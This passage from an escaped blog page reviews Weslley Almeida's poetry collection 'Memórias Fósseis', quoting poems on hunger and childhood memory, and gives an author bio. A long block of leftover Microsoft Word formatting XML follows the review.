\/\u003E\n\u003Cbr \/\u003E\nUma pessoa\u003Cbr \/\u003E\nde fome\u003Cbr \/\u003E\nmorre\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUma pessoa.\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA morte em verso solitário, em palavra única, a mimese da vida abreviada: “morre”. O indivíduo inexistindo a cada estrofe, até que, na última, sucumbe à própria realidade, solitariamente. Problematização das mazelas banalizadas pela recorrência e pela insensibilidade do olhar coletivo.\u003C\/div\u003E\n\u003Cbr \/\u003E\nSemelhante processo ocorre em \u003Ci\u003EFamigerado\u003C\/i\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNinguém atentaria\u003Cbr \/\u003E\npra ele\u003Cbr \/\u003E\nnão fosse\u003Cbr \/\u003E\n\u003Cbr \/\u003E\no voo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; vigilante\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; dos urubus\n\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nA palavra no lugar mais elevado e mais à esquerda representa “o voo” das aves de rapina. A alteração da altitude e o avanço em “vigilante” levam-nos a embarcar no poema, como um atento processo de aterrissagem. Por fim, o solo e o encontro com os corpos, vítimas da inanição. A grafia e a ocupação consciente dos espaços a serviço do sentido.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs dois títulos supramencionados compõem a sessão “Produto Homem” (a terceira do total de seis). Mediante esse espaço, Weslley Almeida lança luz poética sobre a realidade “fria, crua, nua” da nossa época.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA poesia tem, efetivamente, essa propriedade de alcançar regiões da alma, geralmente inacessíveis. Entretanto, não há necessidade de que o toque ocorra com as costumeiras formalidades:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nPOESIA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPoesia é coisa séria\u003Cbr \/\u003E\nmas às vezes a gente entra brincando\u003Cbr \/\u003E\nensaiando a alquimia das palavras\u003Cbr \/\u003E\nno construto dos sentidos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeparando estrofes\u003Cbr \/\u003E\ncomo arvoredos os galhos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsubindo troncos\u003Cbr \/\u003E\ncomo frutos por espinhos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmergulhando em rizomas\u003Cbr \/\u003E\ntal qual da copa\u003Cbr \/\u003E\nos orvalhos\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nContemplamos ainda o poeta brincar com figuras de continuidade. A paternidade do sujeito lírico é compartilhada pelo progenitor e pela natureza. Tanto um quanto o outro são repositórios de lembranças.  De muito admirar o Pai-Sagens, aprendeu outro modo de reconhecer o tempo: “A benção, pai. \/ O relógio que consertas \/ é tecelão \/ a fiar os fios do tempo. \/ Mas gosto de olhar as horas \/ pelo trajeto do sol.”. Já os Pais Vegetais ensinaram-lhe a liberdade quase alada dos movimentos: “O pé de manga e de goiaba \/ na infância \/ eram meus pais vegetais. \/ Andava neles \/ como quem voava.”\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDistraídos nas paisagens, nem nos damos conta de que a viagem pelas páginas do livro chegou ao fim. A última página, no entanto, não representa o ponto final. No nosso paladar, ainda ficará registrado o “gosto do tempo”. Nas suas “trilhanças”, seguiremos construindo novas memórias, catando “as lembranças embaçadas do porvir”.´ (Texto escrito por \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EWeslley Almeida é vencedor de diversos concursos literários. Um deles é o Prêmio Sosígenes Costa, que redundou na publicação do livro “\u003Ca href=\"http:\/\/www.uesc.br\/editora\/livrosdigitais2017\/memorias_fosseis.pdf\" target=\"_blank\"\u003EMemórias Fósseis\u003C\/a\u003E”. \u003C\/span\u003E\u003C\/span\u003EO mencionado livro está disponível gratuitamente em PDF,\u0026nbsp;\u003Ca href=\"http:\/\/www.uesc.br\/editora\/livrosdigitais2017\/memorias_fosseis.pdf\" target=\"_blank\"\u003Eneste endereço\u003C\/a\u003E. Para falar com o autor, entre em contato mediante seu \u003Ca href=\"http:\/\/letrancas.blogspot.com\/\" target=\"_blank\"\u003Eblog\u003C\/a\u003E ou seu e-mail: weslleymoreiralmeida@gmail.com.\u003C\/span\u003E\u003C\/span\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPT-BR\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n 